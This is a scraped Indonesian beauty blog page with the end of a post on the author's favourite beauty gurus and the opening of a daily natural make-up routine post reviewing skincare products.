<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ-LtdQVo7JJBjk1J18t4toe1Bek6QQwR0y2a2IHTVFu-VETOxOn3X2MhXJ4uS0jd0LoOXzSNtV0D6QUocmOD3nBeDQ5igxi8CRUsFB07yc3XNUZa7lfjMzUEfaXi-xQVK-zbOMd5j4u19/s1600/PicsArt_04-29-07.23.48.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1012" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ-LtdQVo7JJBjk1J18t4toe1Bek6QQwR0y2a2IHTVFu-VETOxOn3X2MhXJ4uS0jd0LoOXzSNtV0D6QUocmOD3nBeDQ5igxi8CRUsFB07yc3XNUZa7lfjMzUEfaXi-xQVK-zbOMd5j4u19/s320/PicsArt_04-29-07.23.48.jpg" width="202" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif_YS6i1_zwOcKicKmVRRy4lW24zuctIOi2Zvzyua05aVkvw8LYBPu2g5fKXtM3tUVBciIb4yGHLhUE32EOfaSj6izMvviWwOZmkx9F6mSyg7akGZE3K7bmXz_t8D02CFYV9ieDH1ixdR3/s1600/PicsArt_04-29-07.26.42.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1016" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif_YS6i1_zwOcKicKmVRRy4lW24zuctIOi2Zvzyua05aVkvw8LYBPu2g5fKXtM3tUVBciIb4yGHLhUE32EOfaSj6izMvviWwOZmkx9F6mSyg7akGZE3K7bmXz_t8D02CFYV9ieDH1ixdR3/s320/PicsArt_04-29-07.26.42.jpg" width="203" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Duhhh, kayaknya banyakk bangedd yang ngeidolain dia yaa. Dari awal liat dia muncul, saya udah ngerasa kalo bakal jadi nge<i>hype</i> banged, and jadi <i>breakthrough artist</i> lah -ala2 <i>MTV Music Awards</i>- . And benerr aja, pas acara <i>Beauty Fest Asia 2018</i> dia memenangkan '<i>Break Out Creator of The Year'.</i>&nbsp;Yay!!! <i>Congratss</i> yaa Tasya,<i> u deserved it</i><strike>&nbsp;sok kenal banged guweh</strike> 😂😂</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Pertama kali saya terdampar di lapak youtube&nbsp;<a href="https://www.youtube.com/channel/UCJCSL8IJfD4d5nunRrmrT1Q">Tasya Farasya</a> dengan judul<i> 'Half Local Half High End Battle' </i>kira-kira setahun yang lalu. Dan langsung terkesan dengan pembawaannya yang kalem tapi cerdas. Hahayyy, Calon Dokter Gigi gtuw lowhh....</div>
<div class="separator" style="clear: both; text-align: left;">
<span style="text-align: justify;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="text-align: justify;">Dan dia jugak walaupun cantikkk sekalik <strike>Tasya&nbsp;Arabian Princess Super Cantik Farasya</strike>, tapi gayanya cuek dan apa adanya and enggak ada kesan sok, walaupun dia bolehhh bangedddd lah sombong. Udah mah super cantik, super tajir, super pinter, lengkapp dahh. Ada kan orang sombong tapi enggak pantes, wkwkwkwk. Tapi kalo Tasya, saya rela dia sombong jugak ga papa lah. Ridho. 😂</span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>But, she is NOT!</i></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>She is very humble and very nice. Loveee </i>BGD. Di tambah konten-konten yang dia bikin, walaupun nyampe 20 menit lebih jugak teuteup saya pantengin. Jarang-jarang <i>youtuber</i> lain saya bisa anteng dengerin, sejauh ini cuman Tasya dan Suhay yang bisa bikin saya nonton tanpa di skip, hahahaha.</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>4. Janine Intansari</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAdp3g9jUwlWnVhNQyf3OrTtBY4Gv1nBRSzBWAlOVbFoGVuisDIPsS-lo_ZM0VyVjhwgiiuVgZcpdUek2zWbJudUMR6rJ_ZBFy3WwgU3lzbwy6IwMfqtQBOK9gTsTUBzyTtOdTaoK5RQsh/s1600/PicsArt_04-29-08.17.48.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="978" data-original-width="1080" height="289" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAdp3g9jUwlWnVhNQyf3OrTtBY4Gv1nBRSzBWAlOVbFoGVuisDIPsS-lo_ZM0VyVjhwgiiuVgZcpdUek2zWbJudUMR6rJ_ZBFy3WwgU3lzbwy6IwMfqtQBOK9gTsTUBzyTtOdTaoK5RQsh/s320/PicsArt_04-29-08.17.48.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-KuhuWxzJYH8oElavS3_YKSI3J_S_imL4YHbetRBy9j0yugPztFK03dKAjtef_64nv3Sl5ysRA2IDd7DHmQoZyKdSrsVkmT_qY1WQw3PRZ_vriserA8Gr4desQJe-OjFMWWXqL7cSt-iT/s1600/PicsArt_04-29-08.15.48.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-KuhuWxzJYH8oElavS3_YKSI3J_S_imL4YHbetRBy9j0yugPztFK03dKAjtef_64nv3Sl5ysRA2IDd7DHmQoZyKdSrsVkmT_qY1WQw3PRZ_vriserA8Gr4desQJe-OjFMWWXqL7cSt-iT/s320/PicsArt_04-29-08.15.48.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Saya pertama ngeliat <a href="https://www.instagram.com/janineintansari/">Janine Intansari</a>&nbsp;di&nbsp;lapak IG dan langsung terkesima dengan penampilan rambut warna-warni dan alisnya yang di warnain seperti warna rambutnya saat itu.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Gilakkk bangeddd, ituw impian sayahhh. Punya rambut warna-warni seperti Unicorn. Tapi ampe detik ini, usia saya udah kepala 3, keberanian saya untuk mewarnai rambut tidak pernah muncul. Takut bangeddd ngerusak rambut kalo salah perawatan. Apalagi saya memakai hijab yang membuat perawatan akan lebih ekstra kalau di warnain. <strike>Udah punya anak, keramas seminggu 2x jugak udah bersyukur banged2, Cyinntt.</strike></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Dan, ngeliat Janine ituw bikin sayah seneng bangedd. Semacam ada penyemangat kalau menjadi berbeda itu enggak masalah. Iyaahh, saya mah orangnya suka beda sendiri. Hampir semua sahabat dan kenalan pasti bilang, saya ini 'aneh' atau unik. Tapi saya enggak pernah masalah dengan sebutan itu, malah bangga.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Well, everyone confirm and notice that I'm NOT Ordinary Woman </i>(udah <i>Woman</i> sekarang mah, masakk mau gadis teyuss 😂😂). As<i>&nbsp;my Slogan at my twitter </i>yang udah lupa&nbsp;<i>password</i> <strike>syedih pisan</strike> <i>I'm NOT Ordinary, 'Cos I'm The Only One and Only.</i></div>
<div class="separator" style="clear: both;">
<i><br /></i></div>
<div class="separator" style="clear: both;">
Dan saat ini, saya lagi syukaa bangedd<i> style Korean Make Up</i>&nbsp;seperti yang Janine sering aplikasiin untuk wajahnya. Walaupun wajah saya enggak ada korea2nya -jawa tulen, cyint- yaahh minimal mah umur saya enggak keliatan kalo udah kepala 3. iyaa enggak, iyaa enggak?? Iyaa dongggg.... <strike>maksa</strike></div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>5. Sekar Arum</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqjTdywmfXMEZaQ4eXXNiVHVnRigqJfCA5Cfe4hHg1EIF0MuolphkmG3VU6tVxoiFY9d66uaxXwkFsdK5Tyd4337t8FIL_Bc1L4XSiGY6A7XuCPJzPPdddTao6JOjUwVxHT9za1hjWGFxZ/s1600/PicsArt_04-29-07.30.45.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1041" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqjTdywmfXMEZaQ4eXXNiVHVnRigqJfCA5Cfe4hHg1EIF0MuolphkmG3VU6tVxoiFY9d66uaxXwkFsdK5Tyd4337t8FIL_Bc1L4XSiGY6A7XuCPJzPPdddTao6JOjUwVxHT9za1hjWGFxZ/s320/PicsArt_04-29-07.30.45.jpg" width="208" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim3xrvUYzcb8lzD2S2a-cGTQ2zalfWP6_BYMywYK2zsx6HiCbPjuw-tSvDItAxpzUHCdrwBHpAN-3P1lSh_64ka2XE5pzA4QorQVLM56XvU_n2CklsbWpclCjQzWUTvBbRpnM_iyRpm4hg/s1600/PicsArt_04-29-07.29.16.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1018" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim3xrvUYzcb8lzD2S2a-cGTQ2zalfWP6_BYMywYK2zsx6HiCbPjuw-tSvDItAxpzUHCdrwBHpAN-3P1lSh_64ka2XE5pzA4QorQVLM56XvU_n2CklsbWpclCjQzWUTvBbRpnM_iyRpm4hg/s320/PicsArt_04-29-07.29.16.jpg" width="203" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Mbak Racun <i>super</i> <i>LEGEND</i> ini saya temukan, ketika tidak sengaja terdampar di lapak blog nya sekitar Tahun 2011. Selama itu pula saya menjadi pembaca setia <a href="http://www.racunwarnawarni.com/?m=0">Racun Warna Warni</a>. Kepiawaiannya&nbsp;dalam menulis membuat saya suka mantengin blog Mbak Racun. Bahkan dia pula lah yang menginspirasi saya untuk ikut membuat Beauty Blog. Hormat, Suhu!!</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Buat saya enggak ada produk yang bagus kalau Mbak Racun ini enggak<i> said Yes</i>, Hahahahah ampe segitunya yaa. Karena penyampaiannya yang blak-blakkan dan selalu jujur membuat saya percaya kalau dia bilang suatu produk bagus atau tidak.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Gaya penulisannya yang nyeleneh juga bikin saya ngakak guling-guling kalau baca blog nya. Benar-benar hiburan gratis <strike>enggak gratis deng da pake quota</strike> di kala kere.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Hanya saja akhir-akhir ini ybs jarang memberikan <i>review local product</i> terbaru, tidak sesering dulu, mungkin karena Mbak Racun sudah tinggal di Jakarta, karena sebelumnya tinggal di Jogja yang bisa di bilang surganya <i>Local Product</i>.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Saya harap ke depannya banyak harta karun<i> local product</i> yang tak terduga yang bakal di <i>review</i> Mbak Racun.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Demikianlah yang bisa saya sampaikan. Bisa di liat dari tipe <i>Beauty Guru</i> yang saya jadikan favorit adalah orang-orang yang unik, apa adanya, menjadi diri mereka sendiri dan tetap menginspirasi. Semoga saya pun bisa seperti mereka kelak. Aamiinn....</div>
<div class="separator" style="clear: both; text-align: left;">
<strike>Ada yang mau baca blog saya jugak, udah seneng, sayah mah gtuw orangnya</strike>.&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Gimana dengan kalian, <i>Beauty Guru</i> nya ada yang sama kayak saya enggak?</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
Owh yaa, temen saya juga nge&nbsp;<i>sharing</i>&nbsp;<i>Beauty Guru</i> Favorit&nbsp;nya,&nbsp;yuuk kepoin juga<br />
<br />
<div style="text-align: center;">
<a href="http://www.lucyanaliu.com/2018/04/collaboration-5-beauty-guru-favourite.html">5 Beauty Guru Favorit nya Lucy Liu</a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both;">
So, sekian dari saya, semoga bermanfaat untuk kalian yang sedang mencari Beauty Guru yang bisa menginspirasi dalam hal apapun.</div>
<br />
<div dir="ltr" style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Stay Young and Beautifuller.</i></div>
</div>
</div>
<div dir="ltr">
</div>
<div dir="ltr">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Love,</i></div>
</div>
</div>
<div class="separator" style="clear: both;">
</div>
<div>
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div style="text-align: justify;">
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s1600/6A30E3263AF45187B1853BAC8E910840.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="94" data-original-width="166" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s320/6A30E3263AF45187B1853BAC8E910840.png" style="cursor: move;" width="320" /></a></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<i><br /></i></div>
<div style="text-align: center;">
<div style="margin: 0px;">
<i>Love to see you on</i>:</div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
<a href="http://www.instagram.com/greenlady711">Instagram</a></div>
<div style="margin: 0px;">
<a href="https://m.facebook.com/greenlady711?ref=bookmarks">Facebook</a></div>
<div style="margin: 0px;">
<a href="https://www.youtube.com/channel/UCEL-t55aI5W6c6dkIqwo5UQ">Youtube</a></div>
<div style="margin: 0px;">
Email : greenflowers711@gmail.com</div>
<div>
</div>
</div>
</div>
</div>
<br /></div>
</div>
<script type='text/javascript'>createSnippet("summary3986147409828868142");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-30T12:00:00+07:00'>Senin, April 30, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html#comment-form' onclick=''>
14 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1332311901'>
<a href='https://www.blogger.com/post-edit.g?blogID=750010445136657184&postID=3986147409828868142&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.greenladydiaries.com/search/label/Beauty' rel='tag'>Beauty</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 25 April 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidwoRKn8W8DyDoAGPTlbrmzuQK9xF59N1N2ipYHhVslCmvVtMvOelbyPgSRyZphdZHf-jrzV_ZG2HC47dNgHYXN6swvRy932ztDRTIBBaS6X5Peid86WTD7fAqL54w5qK8B7TZXtz70V_T/s72-c/PicsArt_04-25-07.43.42-01-01.jpeg",'Natural Make Up for Daily'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html&title=Natural Make Up for Daily' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html&title=Natural Make Up for Daily' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html&title=Natural Make Up for Daily' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidwoRKn8W8DyDoAGPTlbrmzuQK9xF59N1N2ipYHhVslCmvVtMvOelbyPgSRyZphdZHf-jrzV_ZG2HC47dNgHYXN6swvRy932ztDRTIBBaS6X5Peid86WTD7fAqL54w5qK8B7TZXtz70V_T/s320/PicsArt_04-25-07.43.42-01-01.jpeg&description=             Assalamualaikum  Hi Beautifullers...   Di postingan yang kemaren, saya ngebahas soal  Make Up Items That  I Can&#39;t Leave Wit...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html'>
Natural Make Up for Daily
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/09631076144075088922' rel='author' title='Green Lady'>
<span itemprop='name'>Green Lady</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2018-04-25T08:09:00+07:00'>Rabu, April 25, 2018</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html#comment-form' onclick=''>
17 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3963888510314159258'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidwoRKn8W8DyDoAGPTlbrmzuQK9xF59N1N2ipYHhVslCmvVtMvOelbyPgSRyZphdZHf-jrzV_ZG2HC47dNgHYXN6swvRy932ztDRTIBBaS6X5Peid86WTD7fAqL54w5qK8B7TZXtz70V_T/s1600/PicsArt_04-25-07.43.42-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="893" data-original-width="1184" height="241" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidwoRKn8W8DyDoAGPTlbrmzuQK9xF59N1N2ipYHhVslCmvVtMvOelbyPgSRyZphdZHf-jrzV_ZG2HC47dNgHYXN6swvRy932ztDRTIBBaS6X5Peid86WTD7fAqL54w5qK8B7TZXtz70V_T/s320/PicsArt_04-25-07.43.42-01-01.jpeg" title="natural-make-up-for-daily" width="320" /></a></div>
<span id="goog_138621850"></span><span id="goog_138621851"></span><br />
<br />
Assalamualaikum<br />
Hi Beautifullers...<br />
<br />
Di postingan yang kemaren, saya ngebahas soal&nbsp;<i><a href="https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html?m=1">Make Up Items That  I Can't Leave Without</a>.</i><br />
<br />
Nah, kali ini saya bakal bahas tentang pengaplikasian pada pemakaian sehari-hari dengan tambahan tentunya (tambahannya banyak 😅😅). Sebagai wanita yang suka ngeksis paripurna -uhuk-uhuk- kalau enggak <i>make up</i> an tuch rasanya ada yang kurang.<br />
<br />
Sebenernya saya ini tipe gemesan <strike>dedek emesz</strike>&nbsp;maksudnya kalau ngeliat teman-teman <i>hang out</i> saya pada <i>make up</i> an, yaa sayaa jadi kepengen juga. Panasan lah istilahnya.<br />
<br />
Alhamdulillah, panasannya mah soal <i>using</i> <i>make up</i>, bukan panasan kalau liat teman pake mobil Lamborghini, terus kepengen ngikut nyetir mobil Lamborghini jugakk <strike>(lah pake motor ajaa enggak bisa, gaya-gayaan mau bawa mobil?? Pleaseee dech 😂😂 belajar duonk oyy)</strike><br />
<br />
<br />
<i>Post</i>&nbsp;ini saya&nbsp;<i>Collab&nbsp;</i>lagi&nbsp;dengan&nbsp;<a href="http://bit.do/kbbvbyacb" style="text-align: justify;">KBBV (Komunitas Beauty Blogger &amp; Vlogger)</a><span style="text-align: justify;">&nbsp;. Kalo mau gabung bisa banged langsung klik&nbsp;<i>link</i>nya aja yahh..</span><br />
<span style="text-align: justify;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLFDahVJpzjg806oLV6qiNwMg7KENn3Xc812Nx-D5ipBJcn3WrUv2UrvUgFzFZXlhpDk5ZpOEz_mFLsUPHuVLqZJlKRJPUjmkbi9b01OdZ6zvSq7FEirarO0_Ir5nfvQ0VVal4SkAdeB3z/s1600/1524298976264.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1000" data-original-width="1000" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLFDahVJpzjg806oLV6qiNwMg7KENn3Xc812Nx-D5ipBJcn3WrUv2UrvUgFzFZXlhpDk5ZpOEz_mFLsUPHuVLqZJlKRJPUjmkbi9b01OdZ6zvSq7FEirarO0_Ir5nfvQ0VVal4SkAdeB3z/s320/1524298976264.jpg" title="natural-make-up-for-daily" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>So, this is my bareface.</i></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuAqFPrN2IwNJ-N4VzNkLQYJ1IvfgltYjGkKvB7qWYlhhSNf0WJAZJLHjGSJe4KnjXoYwZCOTMiBgqp4pHNjhlYoVpnS5C2Vx6fr1wzPck6d4Xyr8wbOsfpse5X9ncQrKyxCymc0ntVs1U/s1600/PicsArt_04-24-10.09.55.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuAqFPrN2IwNJ-N4VzNkLQYJ1IvfgltYjGkKvB7qWYlhhSNf0WJAZJLHjGSJe4KnjXoYwZCOTMiBgqp4pHNjhlYoVpnS5C2Vx6fr1wzPck6d4Xyr8wbOsfpse5X9ncQrKyxCymc0ntVs1U/s320/PicsArt_04-24-10.09.55.jpg" title="natural-make-up-for-daily" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="text-align: left;"><i>And here we go....</i></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="text-align: left;"><br /></span></div>
<span style="text-align: justify;"><br /></span><span style="text-align: justify;"><b><i>1. Avoskin Perfect Hydrating Treatment Essence</i></b></span><br />
<span style="text-align: justify;"><b><i><br /></i></b></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHbTjCdyF5B-QaXyo3XEaFXk0-qL_Nm_mIKhXmVc9pQAy0o_h_bcD2leD8-Xzi3FxZ89G91R8K56ha177h9N0QnmokuxcwC6_TwEaRDnjnkz2d5SGxkR8zvRDoZf3aOpfMWCPdSHanc4ps/s1600/PicsArt_04-24-04.11.51-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1314" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHbTjCdyF5B-QaXyo3XEaFXk0-qL_Nm_mIKhXmVc9pQAy0o_h_bcD2leD8-Xzi3FxZ89G91R8K56ha177h9N0QnmokuxcwC6_TwEaRDnjnkz2d5SGxkR8zvRDoZf3aOpfMWCPdSHanc4ps/s320/PicsArt_04-24-04.11.51-01-01.jpeg" title="natural-make-up-for-daily" width="262" /></a></div>
<span style="text-align: justify;"><b><i><br /></i></b></span>
<span style="text-align: justify;"><br /></span>
<span style="text-align: justify;"><i>Avoskin PHTE</i> ini memang lagi nge<i>hype</i> bangedd di kalangan <i>Beauty Blogger</i> and para wanitah lainnya. Sayangnya di saya, dia bikin sedikit beruntusan muncul. Mungkin, karena ada kandungan <i>mineral oil</i> atau <i>alcohol</i> yang kebetulan kurang cocok di saya, hiks.</span><br />
